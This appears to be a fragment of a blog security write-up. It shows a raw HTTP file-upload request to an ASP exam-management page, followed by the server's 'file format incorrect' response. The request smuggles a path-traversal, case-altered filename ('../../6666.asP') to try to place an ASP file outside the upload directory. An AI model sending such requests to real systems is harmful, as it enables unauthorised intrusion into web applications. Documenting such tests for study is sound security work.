 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: /kw_ksap.asp
Cookie: ASPSESSIONIDSCRABBRB=KOKPKEHCCHOADDCCNOIKJDMC
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------5105292532639
Content-Length: 255
-----------------------------5105292532639
Content-Disposition: form-data; name="upfile"; filename="../../6666.asP"
Content-Type: application/vnd.ms-asp
11111
-----------------------------5105292532639--
Content-Type: text/html
Vary: Accept-Encoding
Server: Microsoft-IIS/8.5
X-Powered-By: ASP.NET
Date: Sun, 06 Dec 2020 17:47:51 GMT
Connection: close
Content-Length: 790
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>用户列表</title>
<link href="../skins/css/main.css" rel="stylesheet" type="text/css">
</head>
<body>
<table width="100%" border="0" cellspacing="1" cellpadding="5">
<td width="500%" height="25" colspan="5" class="td_title"><a
href="kw_del.asp">&nbsp;报考数据管理</a>&nbsp; &nbsp;&nbsp; &nbsp;<a
href="kw_ksap.asp">考试安排管理</a>&nbsp; &nbsp;&nbsp; &nbsp;<a
href="kw_bksj_cx.asp">考试相关查询</a></td>
<tr>
<td height="23" class="td_content"
colspan="5"><span class="td_content">考试安排导入>>></samp></table>
<body id="body">
文件上传： <span style="color:red;">文件格式不正确!</span> <a
href="/kwgl/kw_ksap.asp">重新上传文件</a><br />
</body>
</html>
</body>
</html>
https://blog.csdn.net/weixin_44578334